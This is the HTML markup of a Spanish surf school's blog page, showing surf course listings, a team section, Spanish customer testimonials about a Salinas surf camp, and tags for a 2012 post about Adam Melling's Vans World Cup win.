						<div class="elementor-element elementor-element-20b6e700 sc_fly_static elementor-widget elementor-widget-trx_sc_action" data-id="20b6e700" data-element_type="widget" data-widget_type="trx_sc_action.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_action_1012455202" 
	class="sc_action sc_action_default"><div class="sc_action_content sc_item_content"><div class="sc_action_item sc_action_item_default sc_action_item_ml">
			<h3 class="sc_action_item_title"><span>We seek adventure </span><span> where others only </span><span>dream</span></h3><a href="#" class="sc_action_item_link sc_button sc_button_size_small">Start Now</a></div></div></div><!-- /.sc_action -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bf394c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf394c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a81012 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7a81012" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d44ec1e sc_fly_static elementor-widget elementor-widget-trx_sc_blogger" data-id="d44ec1e" data-element_type="widget" data-widget_type="trx_sc_blogger.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_blogger_395310027"		class="sc_blogger sc_blogger_default sc_blogger_default_classic_2"><div class="sc_blogger_columns_wrap sc_item_columns sc_item_posts_container trx_addons_columns_wrap columns_padding_bottom"><div class="trx_addons_column-1_3"><div data-post-id="329" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-329 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-safety-measures" data-item-number="1"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_751738251" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/technical-course/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/safety-measures/" title="View all posts in Safety Measures">Safety Measures</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="1"><a href="https://escueladesurflasdunas.com/courses/technical-course/" rel="bookmark">Technical Course</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">Here, you will learn about different techniques that are developed for professional&hellip;</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div data-post-id="328" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-328 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-safety-measures" data-item-number="2"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_1184178953" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/a-safer-side-course/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/safety-measures/" title="View all posts in Safety Measures">Safety Measures</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="2"><a href="https://escueladesurflasdunas.com/courses/a-safer-side-course/" rel="bookmark">A Safer Side Course</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">Staying on the safe side is better than going deeper without a&hellip;</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_3"><div data-post-id="312" class="sc_blogger_item sc_blogger_item_default sc_blogger_item_default_classic_2 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_image_position_top post-312 cpt_courses type-cpt_courses status-publish has-post-thumbnail hentry cpt_courses_group-safety-measures post_emotion_main_lol post_emotion_lol" data-item-number="3"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_dots sc_item_featured sc_blogger_item_featured post_featured_bg briny_inline_364862141" data-ratio="1:1">						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/courses/improving-your-skills/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_info_bl"><div class="post_meta sc_blogger_item_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/courses_group/safety-measures/" title="View all posts in Safety Measures">Safety Measures</a></span> 		</div><!-- .post_meta --></div></div><div class="sc_blogger_item_content entry-content"><h5 class="sc_blogger_item_title entry-title" data-item-number="3"><a href="https://escueladesurflasdunas.com/courses/improving-your-skills/" rel="bookmark">Improving Your Skills</a></h5>		<div class="post_meta sc_blogger_item_meta post_meta">
					</div><!-- .post_meta -->
		<div class="sc_blogger_item_excerpt">Sharpening your skills helps minimizing the risk of getting in trouble while&hellip;</div></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d3ab8b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d3ab8b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3863e77 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="3863e77" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6357943 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="6357943" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_title_1824856806"
		class="sc_title sc_title_decoration"><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_decoration"><span class="sc_item_title_text">Meet the Team</span></h2></div><!-- /.sc_title -->		</div>
				</div>
				<div class="elementor-element elementor-element-0359f34 sc_fly_static elementor-widget elementor-widget-spacer" data-id="0359f34" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d813204 sc_fly_static elementor-widget elementor-widget-trx_sc_team" data-id="d813204" data-element_type="widget" data-widget_type="trx_sc_team.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_team_624033758"		class="sc_team sc_team_short"><div class="sc_team_columns_wrap sc_item_columns sc_item_posts_container trx_addons_columns_wrap columns_padding_bottom"><div class="trx_addons_column-1_4"><div data-post-id="349" class="sc_team_item no_links post-349 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">
	<div class="post_featured sc_team_item_thumb trx_addons_hover trx_addons_hover_style_info"><a href="https://escueladesurflasdunas.com/team/mark-johnson/" aria-hidden="true"><img fetchpriority="high" decoding="async" width="270" height="370" src="https://escueladesurflasdunas.com/wp-content/uploads/2019/02/team-4-copyright-270x370.jpg" class="attachment-briny-thumb-team size-briny-thumb-team wp-post-image" alt="" /></a><div class="trx_addons_hover_content"><div class="sc_team_item_socials socials_wrap trx_addons_hover_info"><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a></div></div><div class="trx_addons_hover_mask"></div></div>	<div class="sc_team_item_info">
		<div class="sc_team_item_header">
			<h5 class="sc_team_item_title entry-title"><a href="https://escueladesurflasdunas.com/team/mark-johnson/">Mark Johnson</a></h5>
			<div class="sc_team_item_subtitle">Tour Manager</div>
		</div>
	</div>
</div>
</div><div class="trx_addons_column-1_4"><div data-post-id="348" class="sc_team_item no_links post-348 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">
	<div class="post_featured sc_team_item_thumb trx_addons_hover trx_addons_hover_style_info"><a href="https://escueladesurflasdunas.com/team/david-green/" aria-hidden="true"><img decoding="async" width="270" height="370" src="https://escueladesurflasdunas.com/wp-content/uploads/2019/02/team-3-copyright-270x370.jpg" class="attachment-briny-thumb-team size-briny-thumb-team wp-post-image" alt="" /></a><div class="trx_addons_hover_content"><div class="sc_team_item_socials socials_wrap trx_addons_hover_info"><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a></div></div><div class="trx_addons_hover_mask"></div></div>	<div class="sc_team_item_info">
		<div class="sc_team_item_header">
			<h5 class="sc_team_item_title entry-title"><a href="https://escueladesurflasdunas.com/team/david-green/">David Green</a></h5>
			<div class="sc_team_item_subtitle">Instructor</div>
		</div>
	</div>
</div>
</div><div class="trx_addons_column-1_4"><div data-post-id="347" class="sc_team_item no_links post-347 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">
	<div class="post_featured sc_team_item_thumb trx_addons_hover trx_addons_hover_style_info"><a href="https://escueladesurflasdunas.com/team/henry-smith/" aria-hidden="true"><img decoding="async" width="270" height="370" src="https://escueladesurflasdunas.com/wp-content/uploads/2019/02/team-2-copyright-270x370.jpg" class="attachment-briny-thumb-team size-briny-thumb-team wp-post-image" alt="" /></a><div class="trx_addons_hover_content"><div class="sc_team_item_socials socials_wrap trx_addons_hover_info"><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a></div></div><div class="trx_addons_hover_mask"></div></div>	<div class="sc_team_item_info">
		<div class="sc_team_item_header">
			<h5 class="sc_team_item_title entry-title"><a href="https://escueladesurflasdunas.com/team/henry-smith/">Henry Smith</a></h5>
			<div class="sc_team_item_subtitle">Boat Captain</div>
		</div>
	</div>
</div>
</div><div class="trx_addons_column-1_4"><div data-post-id="342" class="sc_team_item no_links post-342 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">
	<div class="post_featured sc_team_item_thumb trx_addons_hover trx_addons_hover_style_info"><a href="https://escueladesurflasdunas.com/team/melissa-hunter/" aria-hidden="true"><img loading="lazy" decoding="async" width="270" height="370" src="https://escueladesurflasdunas.com/wp-content/uploads/2019/02/team-1-copyright-270x370.jpg" class="attachment-briny-thumb-team size-briny-thumb-team wp-post-image" alt="" /></a><div class="trx_addons_hover_content"><div class="sc_team_item_socials socials_wrap trx_addons_hover_info"><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a></div></div><div class="trx_addons_hover_mask"></div></div>	<div class="sc_team_item_info">
		<div class="sc_team_item_header">
			<h5 class="sc_team_item_title entry-title"><a href="https://escueladesurflasdunas.com/team/melissa-hunter/">Melissa Hunter</a></h5>
			<div class="sc_team_item_subtitle">Swimming</div>
		</div>
	</div>
</div>
</div></div></div><!-- /.sc_team -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-629a701 elementor-section-stretched scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="629a701" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43318ff sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43318ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-181160d sc_fly_static elementor-widget elementor-widget-spacer" data-id="181160d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65aaa18 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="65aaa18" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_title_348053710"
		class="sc_title sc_title_decoration"><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_decoration sc_item_title_tag"><span class="sc_item_title_text">What Our Customers Say</span></h2></div><!-- /.sc_title -->		</div>
				</div>
				<div class="elementor-element elementor-element-0d2be09 sc_fly_static elementor-widget elementor-widget-spacer" data-id="0d2be09" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18f8fb7 sc_fly_static elementor-widget elementor-widget-trx_sc_testimonials" data-id="18f8fb7" data-element_type="widget" data-widget_type="trx_sc_testimonials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_testimonials_1460714574"		class="sc_testimonials sc_testimonials_simple"><div id="trx_sc_testimonials_1460714574_outer" class="sc_testimonials_slider sc_item_slider slider_swiper_outer slider_outer slider_outer_controls slider_outer_controls_side slider_outer_nopagination slider_outer_nocentered slider_outer_overflow_hidden slider_outer_one">
	<div id="trx_sc_testimonials_1460714574_swiper" class="slider_container swiper-slider-container slider_swiper slider_noresize slider_controls slider_controls_side slider_nopagination slider_nocentered slider_overflow_hidden slider_one" data-slides-min-width="290" data-pagination="bullets" data-mouse-wheel="0" data-autoplay="1" data-slides-centered="0" data-slides-overflow="0">
		<div class="slides slider-wrapper swiper-wrapper sc_item_columns_1"><div class="slider-slide swiper-slide"><div data-post-id="2495" class="sc_testimonials_item">
	<div class="sc_testimonials_item_content"><p>¡Mi experiencia en el surfcamp de Salinas fue increíble! Como principiante, estaba un poco nerviosa, pero los instructores fueron súper pacientes y me ayudaron a coger mi primera ola. Además, el ambiente era genial, conocí a gente de todo el mundo y disfruté de las hermosas puestas de sol en la playa. ¡Definitivamente volveré el próximo verano!</p>
</div>
	<div class="sc_testimonials_item_author">
		<div class="sc_testimonials_item_author_data">
			<h4 class="sc_testimonials_item_author_title">Sofía</h4>
			<div class="sc_testimonials_item_author_subtitle"></div>
		</div>
	</div>
</div>
</div><div class="slider-slide swiper-slide"><div data-post-id="2494" class="sc_testimonials_item">
	<div class="sc_testimonials_item_content"><p>Siempre quise aprender a surfear y el surfcamp en Salinas superó todas mis expectativas. Los instructores son profesionales y apasionados por lo que hacen, y las instalaciones son de primera. Además, las actividades adicionales, como yoga y barbacoas en la playa, hicieron que mi estancia fuera aún más memorable. ¡Una experiencia que recomiendo a todos!</p>
</div>
	<div class="sc_testimonials_item_author">
		<div class="sc_testimonials_item_author_data">
			<h4 class="sc_testimonials_item_author_title">Lucas</h4>
			<div class="sc_testimonials_item_author_subtitle"></div>
		</div>
	</div>
</div>
</div><div class="slider-slide swiper-slide"><div data-post-id="2493" class="sc_testimonials_item">
	<div class="sc_testimonials_item_content"><p>Como surfista de nivel medio, buscaba un lugar donde pudiera mejorar mis habilidades y el surfcamp en Salinas fue perfecto para eso. Los entrenadores me dieron consejos específicos y me ayudaron a perfeccionar mi técnica. El ambiente relajado y amigable del campamento hizo que me sintiera como en casa desde el primer día. ¡Una experiencia inolvidable que sin duda repetiré!</p>
</div>
	<div class="sc_testimonials_item_author">
		<div class="sc_testimonials_item_author_data">
			<h4 class="sc_testimonials_item_author_title">Emma</h4>
			<div class="sc_testimonials_item_author_subtitle"></div>
		</div>
	</div>
</div>
</div></div><div class="slider_controls_wrap"><a class="slider_prev swiper-button-prev" href="#"></a><a class="slider_next swiper-button-next" href="#"></a></div></div></div></div><!-- /.sc_testimonials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		<div class="clearfix"></div><div id="trx_addons_emotions" class="trx_addons_emotions"><h5 class="trx_addons_emotions_title">What&#039;s your reaction?</h5><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_heart sc_icon_type_icons icon-heart" data-slug="cool" data-postid="1040"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Cool</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_path-1888 sc_icon_type_icons icon-path-1888" data-slug="bad" data-postid="1040"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Bad</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1045 sc_icon_type_icons icon-group-1045" data-slug="lol" data-postid="1040"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Lol</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1047 sc_icon_type_icons icon-group-1047" data-slug="sad" data-postid="1040"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Sad</span></span></div>
			<div class="post_meta post_meta_single">
				<span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://escueladesurflasdunas.com/tag/adam-melling-ganador-del-vans-world-cup-of-surfing/" rel="tag">Adam Melling ganador del Vans World Cup of Surfing</a> <a href="https://escueladesurflasdunas.com/tag/competicion-en-sunset/" rel="tag">competicion en sunset</a> <a href="https://escueladesurflasdunas.com/tag/sunset-beach/" rel="tag">sunset beach</a> <a href="https://escueladesurflasdunas.com/tag/surf-en-sunset-beach/" rel="tag">surf en sunset beach</a> <a href="https://escueladesurflasdunas.com/tag/triple-corona-de-surfing/" rel="tag">triple corona de surfing</a> <a href="https://escueladesurflasdunas.com/tag/triple-crown-of-surfing-2012/" rel="tag">triple crown of surfing 2012</a></span><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="socials_caption">Share:</span><span class="social_items"><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Adam+Melling+ganador+del+Vans+World+Cup+of+Surfing&#038;url=https%3A%2F%2Fescueladesurflasdunas.com%2Fadam-melling-ganador-del-vans-world-cup-of-surfing%2F" data-link="https://twitter.com/intent/tweet?text=Adam Melling ganador del Vans World Cup of Surfing&amp;url=https%3A%2F%2Fescueladesurflasdunas.com%2Fadam-melling-ganador-del-vans-world-cup-of-surfing%2F" data-count="twitter"><span class="social_icon social_icon_twitter sc_icon_type_icons"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Fadam-melling-ganador-del-vans-world-cup-of-surfing%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fescueladesurflasdunas.com%2Fadam-melling-ganador-del-vans-world-cup-of-surfing%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" data-pin-do="buttonPin" data-pin-media="" data-pin-url="https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/" data-pin-description="Adam Melling ganador del Vans World Cup of Surfing" data-pin-custom="true" nopopup="true" href="http://pinterest.com/pin/create/button/" target="_blank" data-count="pinterest-circled"><span class="social_icon social_icon_pinterest-circled sc_icon_type_icons"><span class="icon-pinterest-circled"></span></span></a></span></div></span>			</div>
				</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single">
			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://escueladesurflasdunas.com/el-dia-a-dia-de-kelly-slater/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Previous post</span> <h6 class="post-title">El día a día de Kelly Slater</h6><span class="post_date">4 diciembre 2012</span></a></div><div class="nav-next"><a href="https://escueladesurflasdunas.com/en-pipeline-se-decide-el-titulo-mondial-2012/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next post</span> <h6 class="post-title">En Pipeline se decide el título mundial 2012</h6><span class="post_date">8 diciembre 2012</span></a></div></div>
	</nav>		</div>
					<section class="related_wrap related_position_below_content related_style_classic">
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-62" class="related_item post_format_standard post-62 post type-post status-publish format-standard hentry category-noticias-surf">
		<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/wctranking-mundial-despues-del-billabong-pro-teahupoo/" class="post_meta_item post_date">7 septiembre 2010</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/wctranking-mundial-despues-del-billabong-pro-teahupoo/">WCT:RANKING MUNDIAL DESPUES DEL BILLABONG PRO TEAHUPOO</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/wctranking-mundial-despues-del-billabong-pro-teahupoo/">Read more</a></p>	</div>
</div>
</div><div class="column-1_2"><div id="post-29293" class="related_item post_format_standard post-29293 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-surf category-spots-surf tag-clases-de-surf tag-curso-de-surf tag-datos-curiosos-sobre-mavericks tag-escuela-de-surf tag-historia-de-mavericks tag-ola-mavericks tag-surf-y-mavericks tag-surfcamp tag-surfcamp-asturias tag-surfcamp-salinas">
	<div class="post_featured with_thumb hover_dots"><img width="724" height="428" src="https://escueladesurflasdunas.com/wp-content/uploads/2022/02/1_VUnVa1IYHxWHMSVhWqE08Q-724x428.jpeg" class="attachment-briny-thumb-big size-briny-thumb-big wp-post-image" alt="" decoding="async" loading="lazy" />						<div class="mask"></div>
									<a href="https://escueladesurflasdunas.com/datos-curiosos-sobre-mavericks-una-de-las-olas-mas-temidas-del-surf/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			</div>	<div class="post_header entry-header">
					<div class="post_meta">
				<a href="https://escueladesurflasdunas.com/datos-curiosos-sobre-mavericks-una-de-las-olas-mas-temidas-del-surf/" class="post_meta_item post_date">27 febrero 2022</a>
			</div>
					<h6 class="post_title entry-title"><a href="https://escueladesurflasdunas.com/datos-curiosos-sobre-mavericks-una-de-las-olas-mas-temidas-del-surf/">Datos curiosos sobre Mavericks: Una de las olas más temidas del surf.</a></h6>
        <p><a class="more-link" href="https://escueladesurflasdunas.com/datos-curiosos-sobre-mavericks-una-de-las-olas-mas-temidas-del-surf/">Read more</a></p>	</div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
				<section class="comments_wrap">
					<div class="comments_form_wrap">
				<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/adam-melling-ganador-del-vans-world-cup-of-surfing/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://escueladesurflasdunas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label></span></div>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="0c4182342f"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="69b9dc7d76" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div><!-- /.comments_form_wrap -->
				</section><!-- /.comments_wrap -->
							</div><!-- </.content> -->
							<div class="sidebar widget_area
			 right sidebar_below		" role="complementary">
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://escueladesurflasdunas.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-171"><a href="https://escueladesurflasdunas.com/category/consejos-surf/">Consejos</a> (304)
</li>
	<li class="cat-item cat-item-159"><a href="https://escueladesurflasdunas.com/category/eventos-surf/">Eventos</a> (163)
</li>
	<li class="cat-item cat-item-172"><a href="https://escueladesurflasdunas.com/category/medio-ambiente-surf/">Medio ambiente</a> (83)
</li>
	<li class="cat-item cat-item-160"><a href="https://escueladesurflasdunas.com/category/noticias-surf/">Noticias</a> (746)
</li>
	<li class="cat-item cat-item-1669"><a href="https://escueladesurflasdunas.com/category/oferta/">oferta</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://escueladesurflasdunas.com/category/sin-categorizar/">Sin categorizar</a> (60)
</li>
	<li class="cat-item cat-item-167"><a href="https://escueladesurflasdunas.com/category/spots-surf/">Spots</a> (23)
</li>
	<li class="cat-item cat-item-173"><a href="https://escueladesurflasdunas.com/category/surf-trips/">Surf-Trips</a> (121)
</li>
	<li class="cat-item cat-item-174"><a href="https://escueladesurflasdunas.com/category/tecnica-surf/">Técnica</a> (168)
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Story Links</h5><div class="tagcloud"><a href="https://escueladesurflasdunas.com/tag/asturias/" class="tag-cloud-link tag-link-1396 tag-link-position-1" style="font-size: 11.740458015267pt;" aria-label="Asturias (19 elementos)">Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf/" class="tag-cloud-link tag-link-1151 tag-link-position-2" style="font-size: 21.251908396947pt;" aria-label="clases de surf (155 elementos)">clases de surf</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-espana/" class="tag-cloud-link tag-link-2207 tag-link-position-3" style="font-size: 15.69465648855pt;" aria-label="clases de surf españa (46 elementos)">clases de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/clases-de-surf-salinas/" class="tag-cloud-link tag-link-285 tag-link-position-4" style="font-size: 16.656488549618pt;" aria-label="clases de surf salinas (57 elementos)">clases de surf salinas</a>
